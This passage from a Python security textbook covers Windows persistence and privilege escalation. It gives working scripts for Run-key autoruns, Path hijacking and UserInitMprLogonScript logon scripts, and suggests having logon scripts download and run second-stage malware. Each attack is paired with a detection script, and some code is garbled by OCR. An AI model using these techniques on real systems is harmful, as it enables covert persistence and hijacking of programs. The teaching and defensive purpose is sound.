The first line uses winneg's Openkey function to create a handle to a registry key. It takes four arguments:

- key: This takes an existing key or a winner constant for a hive key (HKEY). The code is currently set to use the constant for HKLM.
- sub\_key: This is the path to the desired key relative to the previous key. Currently, this is set to "

  SOFTWARE\Microsoft\Windows\CurrentVersion\Run".
- reserved: This is always 0.
- access: This is the desired level of access for the key. We need write-level access, but other options are available as well.

With the key generated by Openkey, the code can call SetValueEx to create the Autorun key. This function takes five arguments:

- key: This is the key created by OpenKey.
- value\_name: This is the name of the value to set. The code uses SecurityScan, similar to the scheduled task from the previous chapter.
- reserved: This is always 0.
- type: This is the datatype of the data associated with the value. According to Microsoft's documentation (<a href="https://docs.microsoft.com/en-us/windows/win32/sysinfo/registry-value-types">https://docs.microsoft.com/en-us/windows/win32/sysinfo/registry-value-types</a>), REG\_SZ indicates that this is a string.
- value: The data to be saved. This is the path to the program or the command that should be automatically executed.

# Running the Code

This program is designed to allow modification of registry values in the HKCU and HKLM hives. The required permissions to run the code depend on the hive selected.

HKCU stores configuration information for the current user account, so no special permissions are needed. Running the code with reghive set to HKLM, on the other hand, requires Administrator-level permissions since it affects all users of the system.

After setting the values of reghive and regpath to indicate the desired key, run the code with the appropriate permissions. If successful, the code won't display any output. However, inspecting the target key in Registry Editor should show the change, as shown in <u>Figure 4.5</u>.



Figure 4.5: Edited Autorun key

Previously, this registry key showed only the Default value and four named ones. Now, a value named SecurityScan is shown with a value pointing to the executable benign.exe generated from the code. This executable should now be run automatically upon system boot.

# **Registry Monitoring for Defenders**

The previous section discussed adding values to Autorun keys within the Windows Registry to achieve persistence across reboots or user logouts. In this section, we look into using Python to detect these Autorun keys in the Registry.

### DetectRegistryAutorun.py

```
import winreq
def checkRegAutorun(hive,path):
    autoruns = []
    try:
        key = winreq.OpenKey(hive, path)
        numValues = winreq.QueryInfoKey(key)[1]
    except:
        return []
    for i in range(numValues):
        try:
            [name,data,_] = winreg.EnumValue(key,i)
        except:
            continue
        if len(name) > 0:
            autoruns.append([name, data])
    return autoruns
def printResults(hive, path, autoruns):
    print("Autoruns detected in %s\\%s" % (hive,path))
    for autorun in autoruns:
        print("\t%s: %s" % (autorun[0],autorun[1]))
    print()
hives = {
    "HKCU": winreg.HKEY CURRENT USER,
    "HKLM": winreg.HKEY LOCAL MACHINE}
paths = ["SOFTWARE\Microsoft\Windows\CurrentVersion\Run",
"SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce"]
def checkAutoruns():
    for hive in hives:
        for path in paths:
            autoruns = checkRegAutorun(hives[hive],path)
            if autoruns:
                printResults(hive, path, autoruns)
    # Check HKU hive
    numKeys = winreq.QueryInfoKey(winreg.HKEY USERS)[0]
    for i in range(numKeys):
        subKey = winreg.EnumKey(winreg.HKEY USERS,i)
        for path in paths:
            autoruns =
checkRegAutorun(winreg.HKEY USERS, subpath)
            if autoruns:
                printResults("HKU", subpath, autoruns)
checkAutoruns()
```

The code sample DetectRegistryAutorun.py reads and prints the values at each of the Autorun locations in the Windows Registry. This makes it possible to check for anything suspicious (or undesirable) set to run automatically at boot or login.

### **Querying Windows Registry Keys**

In the previous section, we looked at Autorun keys in the HKCU and HKLM hives at two different locations. The first part of the checkAutoruns function is designed to access the values at these locations.

For each key, we call checkRegAutorun with winreg's constant for the hive and the relative path to the Autorun key. Then a call to OpenKey provides a handle to the desired key. Note that this time we requested read-only access for the key.

With winreg, it is possible to access the values of a registry key by their index, but we need to know the range of indices to check. This can be accomplished with a call to QueryInfoKey, which takes the key generated previously as an argument.

A call to QueryInfoKey returns an array of three values:

- The number of subkeys that the key has
- The number of values that the key has
- The time that the key was last modified in hundreds of nanoseconds since January 1, 1601

The second value in this result tells us the number of values that we need to iterate over within this key. For each value, a call to EnumValue passing in the key generated by the call to OpenKey and the index produces a set of results.

The first two values in this set are the name of the value and the data associated with it. If the name is not empty (excluding the <code>Default</code>) key, the value and its data are added to an array of <code>autorun</code> values for later printing by the <code>printResults</code> function.

# Searching the HKU Hive

The HKLM and HKCU hives are only two of the three locations where Autorun keys could be added to a system. A computer will also have cached registry keys for each logged-in account and group in the HKEY USERS (HKU) hive.

The HKU hive is structured differently than the other hives with the top-level keys under the HKEY named using SIDs. Searching the HKU hive for modified Autorun keys requires iterating through these.

Once again, a call to <code>QueryInfokey</code> (passing in the <code>hku</code> hive constant) produces three output values. The first value in this result tells us the number of subkeys that exist within the <code>hku</code> hive. We can then get the name of each of these keys by iterating over this range and calling <code>EnumKey</code> with <code>winreg</code>'s HKU constant and the current index.

Now, we have the account's SID, which we can combine with the relative path of the Autorun key to create a full path from the top-level HKU key. Passing this to checkRegAutoruns produces a list of Autorun keys that we can then print out.

# Running the Code

Running this code (as administrator) with python DetectRegistryAutorun.py should produce results similar to the following (edited slightly for readability):

```
>python DetectRegistryAutorun.py
Autoruns detected in
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
       Adobe Reader Synchronizer:
               "C:\Program Files (x86)\Adobe\Acrobat Reader
DC\Reader\Ad
obeCollabSync.exe"
Autoruns detected in
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
       SecurityHealth:
               %windir%\system32\SecurityHealthSystray.exe
       RtkAudUService:
"C:\WINDOWS\System32\DriverStore\FileRepository\realtekse
rvice.inf amd64 bc81681eb27bc1ae\RtkAudUService64.exe" -
background
       WavesSvc:
"C:\WINDOWS\System32\DriverStore\FileRepository\wavesapo8
de.inf amd64 f9e3e5f664173b9e\WavesSvc64.exe" -Jack
       XMouseButtonControl:
               C:\Program Files\Highresolution
Enterprises\X-Mouse Butto
n Control\XMouseButtonControl.exe /notportable /delay
       SecurityScan:
C:\Users\hepos\Documents\Freelance\Wiley\Python for Cyber
security\Chapter 5\Code\Temp\benign.exe
Autoruns detected in
HKU\S-1-5-21-524849353-310586374-791561826-
1001\SOFTWARE\Microsoft\Windo
ws\CurrentVersion\Run
       Adobe Reader Synchronizer:
               "C:\Program Files (x86)\Adobe\Acrobat Reader
DC\Reader\Ad
obeCollabSync.exe"
```

We can see the SecurityScan Autorun value inserted as part of the previous section within the

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run Autorun location. Additionally, note the duplication between the HKCU and HKU locations as the results for the current user account show up in both.

# **Hijack Execution Flow**

Modifying Autorun keys in the Windows Registry is one of several options for achieving persistence. Another option is to hijack the execution flow of legitimate processes.

Many different programs are run automatically by the operating system or regularly by users, and these applications commonly import external libraries to accomplish certain tasks. By replacing legitimate applications or libraries with malicious ones, it is possible to ensure that malicious code is executed on a regular basis.

# **Modifying the Windows Path**

Most times, when running a program—especially in the terminal—you don't specify the exact location of the file that you want to execute. Instead, you state the name of the application that you want to run (such as python.exe) and rely on the operating system to determine which file should be executed.

Under the hood, most operating systems use a Path environment variable to do so. The Path is a list of directories that the OS searches through to find a file that has the correct name. Since this search is first come first served, files that appear in directories listed earlier in the Path have higher precedence and will be executed over files in directories listed later in the Path.

# ChangePath.py

```
import os, winreg
def readPathValue(reghive, regpath):
    reg = winreg.ConnectRegistry(None, reghive)
    key =
winreg.OpenKey(reg,regpath,access=winreg.KEY READ)
    index = 0
    while True:
        val = winreq.EnumValue(key,index)
        if val[0] == "Path":
            return val[1]
        index += 1
def editPathValue(reghive, regpath, targetdir):
    path = readPathValue(reghive, regpath)
    if targetdir in path:
        return
    newpath = targetdir + ";" + path
    reg = winreg.ConnectRegistry(None, reghive)
winreg.OpenKey(reg,regpath,access=winreg.KEY SET VALUE)
winreg.SetValueEx(key, "Path", 0, winreg.REG EXPAND SZ, newpath
# Modify user path
#reghive = winreg.HKEY CURRENT USER
#regpath = "Environment"
targetdir = os.getcwd()
#editPathValue(reghive, regpath, targetdir)
# Modify SYSTEM path
reghive = winreg.HKEY LOCAL MACHINE
regpath = "SYSTEM\CurrentControlSet\Control\Session
Manager\Environment"
editPathValue(reghive, regpath, targetdir)
```

The code sample ChangePath.py is designed to change the Path to allow malware to achieve persistence. By adding locations to the Path and placing malware with the same name as legitimate and commonly used executables at these locations, any requests for these executables cause their malicious namesakes to run instead.

### Accessing the Windows Path

The Windows Path can be accessed from a few different locations, and where it is read from or modified impacts its persistence. At the Windows command prompt, the Path is an Environment variable, which can be accessed as follows:

```
>echo %Path%
C:\Program Files (x86)\Common
Files\Oracle\Java\javapath;C:\WINDOWS\syst
em32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WINDOWS\System3
2\WindowsPowe
rShell\v1.0\;C:\WINDOWS\System32\OpenSSH\;C:\Program
Files\PuTTY\;
C:\Users\hepos\AppData\Local\Programs\Python\Python39\Scrip
ts\;C:\Users\
hepos\AppData\Local\Programs\Python\Python39\;C:\Users\hepo
s\AppData\Loc
al\Microsoft\WindowsApps
```

As shown, the locations of Windows executables (the System32 folder, etc.) as well as other applications' directories appear in the Windows Path.

The Path can be modified at the command prompt, but this environment variable is just temporary. Any lasting modifications of the Path require modifying the Windows Registry either directly or indirectly.

The Path shown earlier is derived by concatenating values from two Registry keys:

- HKLM\SYSTEM\CurrentControlSet\Control\Session
  Manager\Environment
- HKCU\Environment

Each of these keys contains a value named Path, and the full Path is composed of the HKLM value followed by the HKCU one. This means that Windows has a Path that applies to all users (mostly the System32 -related folders) and individual ones for each user.

Modifying either of these Path values in the Registry changes the user's Path, and there are pros and cons to each. Modifying the value in HKLM has wider reach and is more effective (because these values

appear higher in the search order) but requires Administrator privileges. On the other hand, the HKCU value can be modified with user-level permissions but has less of an impact.

# Modifying the Path

To add a directory to the Path, we need to perform three steps:

- 1. Read the value of the current Path value in the Windows Registry.
- 2. Add the directory at the desired location in the Path.
- 3. Write the revised Path value to the Registry.

The editPathValue function walks through the process, but the first step is accomplished by readPathValue, which requires the name of the target hive (HKLM or HKCU) and the relative path to the Path value.

Python's winneg library does not allow registry values to be accessed by name, so we need to search for the Path value. As in the previous section, we can accomplish this by iterating through the list of values using a combination of QueryInfokey and EnumValue. The first value returned by EnumValue is the name of the value, so if this matches "Path", the readPathValue function returns the contents of that value.

With knowledge of the current Path, we can build our new Path value. To maximize the impact of the modified Path, we place our target directory at the beginning, where it will appear earlier in the search order.

With the new path in hand, we can update the Path value in the Windows Registry. To do so, we need to open the Registry key with Openkey while requesting the permission KEY\_SET\_VALUE, which differs from previous calls to the function where we only either needed read access or needed the ability to create a completely new key.

With this handle, we can set the new value of the Path by calling SetValueEx with the following arguments:

- key: This is the handle to the key generated using OpenKey.
- value\_name: This is the name of the value to be set (Path).

- reserved: This is always 0.
- type: This is the datatype of the value to be set. This will be REG\_EXPAND\_SZ, indicating that it is a string containing references to environment variables that need expansion (such as %WINDIR%).
- value: This is the value to be set (our new Path).

# Running the Code

As mentioned, the permissions needed to run this code depend on the registry hive to be modified. Changing the path in hklm requires Administrator access, while modifying the user path in hklu requires only user-level permissions.

In the Windows command prompt, print the Path, run ChangePath, and then print the Path again, as shown here:

```
>echo %Path%
C:\Program Files (x86)\Common
Files\Oracle\Java\javapath; C:\WINDOWS\syst
Em32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WINDOWS\System3
2\WindowsPowe
rShell\v1.0\;C:\WINDOWS\System32\OpenSSH\;C:\Program
Files\PuTTY\;
C:\Users\hepos\AppData\Local\Programs\Python\Python39\Scrip
ts\;C:\Users\
hepos\AppData\Local\Programs\Python\Python39\;C:\Users\hepo
s\AppData\Loc
al\Microsoft\WindowsApps
>python ChangePath.py
> echo %Path%
C:\Program Files (x86)\Common
Files\Oracle\Java\javapath; C:\WINDOWS\system32; C:\WINDOWS; C
:\WINDOWS\Sys
tem32\Wbem;C:\WINDOWS\System32\WindowsPowerShell\v1.0\;C:\W
INDOWS\System
32\OpenSSH\;C:\Program Files\PuTTY\;
C:\Users\hepos\AppData\Local\Programs\Python\Python39\Scrip
ts\;C:\Users\
hepos\AppData\Local\Programs\Python\Python39\;C:\Users\hepo
s\AppData\Loc
al\Microsoft\WindowsApps
```

Note that nothing changes. The reason for this is that the command prompt is using a local copy of the Path stored in the Windows Registry, and our changes do not propagate.

However, new instances of the command prompt will have the new Path, and the new Path immediately shows up in Registry Editor, as shown in Figure 4.6.



# Figure 4.6: Modified path value

With the Path modified, we've laid the groundwork for substituting malware for legitimate functions. However, it is still necessary to place malware at the indicated location and name it the same as a legitimate application for this to provide any value.

# **Path Management for Defenders**

The Windows Path is recorded in the Windows Registry, which means that it is easy to access and modify with Python. Determining if the Path has been modified and how it has been modified is more difficult.

Values in the Windows Registry are handled similarly to files. If you've ever accidentally overwritten an important file, you know that files have no memory. Once they've been overwritten, they're gone. This is problematic because we can guess if the Path has been modified, but we can't always tell how.

## **Detecting Path Modification via Timestamps**

Like files, Windows Registry keys have a Last Modified timestamp. If that timestamp is recent, it can point to a modified Path. Note this says that Registry *keys* have a timestamp, not Registry *values*. The

Windows Path is one of the values under the Environment key, and the Last Modified timestamp applies to all values under this key.

# DetectPathModificationRegistry.py

```
import filetime, winreg
from datetime import datetime, timedelta
delta = timedelta(weeks=2)
t = filetime.from:datetime(datetime.now()-delta)
def checkTimeDelta(time):
    if t<time:</pre>
        return True
    else:
        return False
def checkPath(hive, hivename, regpath):
    try:
        key =
winreg.OpenKey(hive, regpath, access=winreg.KEY READ)
        result = winreq.QueryInfoKey(key)
        if checkTimeDelta(result[2]):
            print("Path at %s\\%s has potentially been
modified.
                     Current Path:" % (hivename, regpath))
            val = winreq.QueryValueEx(key, "Path") [0]
            for v in val.split(";"):
                print("\t%s" % v)
    except Exception as e:
        return
def checkPaths():
    # Check SYSTEM Path
    checkPath(winreg.HKEY LOCAL MACHINE, "HKLM",
        "SYSTEM\CurrentControlSet\Control\Session
Manager\Environment")
    # Check Current User Path
checkPath(winreg.HKEY CURRENT USER,"HKCU","Environment")
    # Check User Paths
    try:
        numUsers = winreq.QueryInfoKey(winreq.HKEY USERS)
[0]
        for i in range(numUsers):
            userKey = winreq.EnumKey(winreq.HKEY USERS,i)
            regPath = "%s\\%s" % (userKey, "Environment")
            checkPath(winreg.HKEY USERS,"HKU", regPath)
    except Exception as e:
        return
checkPaths()
```

The code sample DetectPathModificationRegistry.py detects modifications to the Path using timestamps. The checkPaths function iterates over the various Registry hives and calls checkPath for each of them.

Inside the checkPath function, a call to QueryInfokey performs the timestamp lookup. As discussed earlier, the third value in the response from this function is the Last Modified timestamp in hundreds of nanoseconds since January 1, 1601.

This timestamp is compared to the current time, which is accessed using the datetime module and converted to the same format with the from:datetime function of the winfiletime module (which is referenced as filetime in imports). These two times are compared, and if the difference between them exceeds a certain threshold (two weeks in the current code), then the script prints that a potential Path modification has been detected and prints out the current Path.

This isn't especially helpful. Technically, all we know is that some value in the <code>Environment</code> key has been created, modified, or deleted in the past two weeks. Additionally, all we know is the new version of the <code>Path</code>. While this could detect the <code>Path</code> modification demonstrated in the previous section, something better would be nice.

# **Enabling Audit Events**

Windows has an event code defined for modifications to keys in the Windows Registry: 4657. The problem is that this event is disabled by default, meaning that we would need to activate monitoring for registry keys of interest before the key was modified.

Auditing can be enabled as part of the Local Security Policy or Group Security policy, as shown in <u>Figure 4.7</u>.



Figure 4.7: Local Security Policy dialog

In the figure, Audit object access is set to No auditing. Set this to audit both Success and Failure attempts.

After enabling auditing, it is necessary to specify the particular keys to monitor. In Registry Editor, right-click the Environment key in the left sidebar and click Permissions. This should open the Permissions dialog, as shown in <u>Figure 4.8</u>.



Figure 4.8: Permissions dialog

Clicking the Advanced button opens the Advanced Security Settings dialog shown in <u>Figure 4.9</u>, where we want the Auditing tab.



Figure 4.9: Advanced Security Setting dialog

By default, nothing is shown here, but auditing can be added by clicking the Add button. In <u>Figure 4.9</u>, Full Control was granted to everyone to audit this key and subkeys.

After all of this, we've enabled auditing for one value in the Windows Registry. However, this is enough to allow us to monitor modifications to the Path using Windows Event logs.

#### **Monitoring Audit Logs**

With auditing enabled for the Environment key in the Windows Registry, we can get much better information about changed Path values. Figure 4.10 shows a sample event after running ChangePath.py with auditing enabled.



## Figure 4.10: Edited Registry value event

In this event record, we get a few pieces of useful information, including the following:

- The key that was edited
- Name and PID of the process that performed the edit
- The value that was modified (Path)
- The old Path value
- The new Path value

The following code sample (called DetectPathModificationEvent.py) uses Python to process this event record and extract the useful information.

DetectPathModificationEvent.py

```
import win32evtlog
server = "localhost"
logtype = "Security"
flags = win32evtlog.EVENTLOG FORWARDS READ|\
win32evtlog.EVENTLOG SEQUENTIAL READ
def QueryEventLog(eventID, filename=None):
    logs = []
    if not filename:
        h = win32evtlog.OpenEventLog(server, logtype)
        h = win32evtlog.OpenBackupEventLog(server, filename)
    while True:
        events = win32evtlog.ReadEventLog(h,flags,0)
        if events:
            for event in events:
                if event.EventID == eventID:
                    logs.append(event)
        else:
            break
    return logs
def detectPathModification():
    events = QueryEventLog(4657)
    for event in events:
        if event.StringInserts[5] == "Path":
            key = event.StringInserts[4]
            oldPath = event.StringInserts[9].split(";")
            newPath = event.StringInserts[11].split(";")
            additions = [d for d in newPath if d not in
oldPathl
            deletions = [d for d in oldPath if d not in
newPath]
            process = event.StringInserts[-1]
            pid = event.StringInserts[-2]
            print("Path at %s modified by %s (PID %s):" %
                (key,process,pid))
            if additions:
                print("\tAdditions: ")
                for a in additions:
                    print("\t\t%s" % a)
            if deletions:
                print("\tDeletions: ")
                for d in deletions:
                    print("\t\t%s" % d)
detectPathModification()
```

The detectPathModification function uses the QueryEventLog function to pull all instances of event 4657 from the Windows Event log. It then extracts the old and new values of Path and splits them on semicolons into lists of directories.

Using list comprehensions, the additions and deletions variables are populated with values added to or removed from the Path. After extracting the name and PID of the process that performed the modification, a summary of the event is printed.

#### **Running the Code**

To start, run the ChangePath.py program to change the Path after auditing has been enabled. Then, run

 ${\tt DetectPathModificationRegistry.py}\ to\ produce\ results\ similar\ to\ the\ following:$ 

```
>python DetectPathModificationRegistry.py
Path at HKLM\SYSTEM\CurrentControlSet\Control\Session
Manager\Environmen
t has potentially been modified. Current Path:
        C:\Program Files (x86)\Common
Files\Oracle\Java\javapath
        %SystemRoot%\system32
        %SystemRoot%
        %SystemRoot%\System32\Wbem
        %SYSTEMROOT%\System32\WindowsPowerShell\v1.0\
        %SYSTEMROOT%\System32\OpenSSH\
        C:\Program Files\PuTTY\
Path at HKCU\Environment has potentially been modified.
Current Path:
        C:\Users\hepos\Documents\Python for
Cybersecurity\Chapter 5
C:\Users\hepos\AppData\Local\Programs\Python\Python39\Scrip
ts\
C:\Users\hepos\AppData\Local\Programs\Python\Python39\
C:\Users\hepos\AppData\Local\Programs\Python\Python38\Scrip
ts\
C:\Users\hepos\AppData\Local\Programs\Python\Python38\
        C:\Users\hepos\AppData\Local\Microsoft\WindowsApps
        C:\Program Files\ffmpeq\bin
        C:\Program Files (x86)\Nmap
Path at HKU\.DEFAULT\Environment has potentially been
modified. Current
Path:
        %USERPROFILE%\AppData\Local\Microsoft\WindowsApps
Path at HKU\S-1-5-21-524849353-310586374-791561826-
1001\Environment has
potentially been modified. Current Path:
        C:\Users\hepos\Documents\Python for
Cybersecurity\Chapter 5
C:\Users\hepos\AppData\Local\Programs\Python\Python39\Scrip
ts\
C:\Users\hepos\AppData\Local\Programs\Python\Python39\
C:\Users\hepos\AppData\Local\Programs\Python\Python38\Scrip
ts\
```

As discussed, this is not very valuable due to the number of false positives (not all of these Paths have been modified) and the lack of historical data. Now run DetectPathModificationEvent.py in an Administrator command prompt.

The results shown are much more useful. We know not only that the Path was modified but also how and by which process. While the modifications are attributed to python.exe, we know to look for a malicious Python script if these modifications turn out to be malicious.

## **Summary**

In this chapter, we explored various ways to achieve the goals of MITRE ATT&CK's Persistence tactic. We used Python to create and detect Autorun keys in the Windows Registry and to change and detect modifications to the Windows Path.

## **Suggested Exercises**

- 1. Modify RegAutorun.py to create Autorun keys within the HKU hive.
- 2. Reordering the values of the Windows Path can be as damaging as adding or deleting directories. Modify

DetectPathModificationEvent.py to detect this.

# CHAPTER 5 Performing Privilege Escalation

The previous chapter explored the use of Python to reinforce an attacker's foothold on a compromised computer using persistence mechanisms. In this chapter, we discuss how similar techniques can be used to gain elevated privileges or expanded access.

This topic is covered in the Privilege Escalation tactic of the MITRE ATT&CK framework. <u>Figure 5.1</u> shows the 13 techniques in this tactic.

Reconnaissance (10) Resource Development (7)

Initial Access (9) Execution (12)

Persistence (19)

Privilege Escalation (13)

Defense Evasion (40)

Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9)

Impact (13)

Abuse Elevation Control Mechanism (4)

Access Token Manipulation (5)

Boot or Logon Autostart Execution (15)

Boot or Logon Initialization Scripts (5)

Create or Modify System Process (4)

Domain Policy Modification (2)

Escape to Host

Event Triggered Execution (15)

Exploitation for Privilege Escalation

Hijack Execution Flow (11)

Process Injection (11)

Scheduled Task/Job (6)

Valid Accounts (4)

Figure 5.1: MITRE ATT&CK: Privilege Escalation

Of these techniques, this chapter will focus on Boot or Logon Initialization Scripts and Hijack Execution Flow. The first pair of examples will look at the use of logon scripts to expand privileges, while the second will demonstrate how to hijack Python's search order for imported modules.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

- LogonScript.py
- DetectLogonScript.py
- win32evtlog.py
- PythonLibraryMismatch.py

# **Boot or Logon Initialization Scripts**

In the previous chapter, we discussed the use of Boot or Logon Autostart Execution for achieving persistence on a system. This technique can also be used for privilege escalation if the script is executed with a higher privilege level than the user who created it.

However, Autorun keys in the Windows Registry are not the only way to ensure that code is run upon boot or user login. Windows and Linux both also support logon scripts, which provide near-identical functionality but are set up in slightly different ways.

## **Creating Malicious Logon Scripts**

Like an Autorun script, a Windows logon script is stored in the Windows Registry. However, the location of these scripts is slightly different from Autorun keys.

One of the main differences can be guessed from the name of these scripts. Logon scripts are triggered only by user login events. This means that there is no place for login scripts within the HKEY\_LOCAL\_MACHINE (HKLM) hive. Logon scripts are defined for individual user accounts within their account-specific hives.

#### LogonScript.py

```
import winreg

# Windows logon script keys
#reghive = winreg.HKEY_CURRENT_USER
#regpath = "Environment"

reghive = winreg.HKEY_USERS
userSID = "<userSID>"
regpath = userSID+"\Environment"

command = "cmd.exe"

# Add registry logon script
key =
winreg.OpenKey(reghive, regpath, 0, access=winreg.KEY_WRITE)
winreg.SetValueEx(key, "UserInitMprLogonScript", 0, winreg.REG_SZ, command)
```

The code sample LogonScript.py is designed to use logon scripts to ensure that code is run upon user logon. Note that the code can be used to add logon scripts to the HKCU hive or to keys within the HKEY USERS (HKU) hive.

#### Achieving Privilege Escalation with Logon Scripts

Privilege escalation can mean a couple of different things. Privileges can be escalated by gaining a higher level of privileges on a system, such as the move from user level to Administrator or SYSTEM privileges on Windows, or by expanding access by gaining access to new accounts on the system.

Windows logon scripts are mainly useful for this second case because there are no logon script locations in the HKLM hive and modifying other accounts' keys in HKU requires Administrator-level permissions. However, the ability to run code automatically within the context of the current or another user's account can help to expand an attacker's footprint on a compromised system.

## Creating a Logon Script

To create a user logon script, we need to create a value named UserInitMprLogonScript within the Environment key in the Windows

Registry that points to the command that we want executed on logon. This can be accomplished with the following two commands:

```
key =
winreg.OpenKey(reghive, regpath, 0, access=winreg.KEY_WRITE)
winreg.SetValueEx(key, "UserInitMprLogonScript", 0, winreg.REG
SZ, command)
```

Given a Registry hive and a path to the Environment key within a user's account, the call to Openkey creates a handle to a registry key with write access, allowing us to define new values within it. The call to SetValueEx uses this handle to define the new value pointing to the login script.

#### Running the Code

As in previous examples, the privileges required to run this code depend on the Registry hive being modified. Access to a user's own configuration data (i.e., hkcu) requires only user-level privileges, while modifying other users' data in the hku hive requires Administrator access.

Also, when running the script to modify values in HKU, ensure that the target location is actually accessible to that account (i.e., not in the Documents folder of another user account). Often, it is better to add a terminal command as the target of the logon script that downloads and runs second-stage malware.

If you don't have a second user account on your system, set one up and log into it so that Windows configures its Registry. Then, to get the SID for that account, run the following command:

```
wmic useraccount where name=<USERNAME> get sid
```

Set the value of userSID to this SID in the code, run the code at an Administrator command prompt, and then log into the new user account. You should see a Command Prompt window open but minimized in your taskbar.

# **Searching for Logon Scripts**

Windows logon scripts can be a serious security risk because they allow malicious code to be run within an account before a user completes the login process. Since these scripts are defined within the Windows Registry, we can search the Registry to detect and remove them.

#### DetectLogonScript.py

```
import winreg
def checkValues(key, keyword):
    numValues = winreq.QueryInfoKey(key)[1]
    for i in range(numValues):
        try:
            values = winreq.EnumValue(key,i)
            if values[0] == keyword:
                return values[1]
        except Exception as e:
            continue
    return None
def checkLogonScripts():
        numUsers = winreq.QueryInfoKey(winreq.HKEY USERS)
[0]
        for i in range(numUsers):
            userKey = winreq.EnumKey(winreq.HKEY USERS,i)
            regPath = "%s\\%s" % (userKey, "Environment")
            key = winreg.OpenKey(winreg.HKEY USERS, regPath)
            script =
checkValues(key, "UserInitMprLogonScript")
            if script:
                print("Logon script detected at
HKU\\%s\\Environment:\
                      \n\t%s" % (userKey, script))
    except:
        return
checkLogonScripts()
```

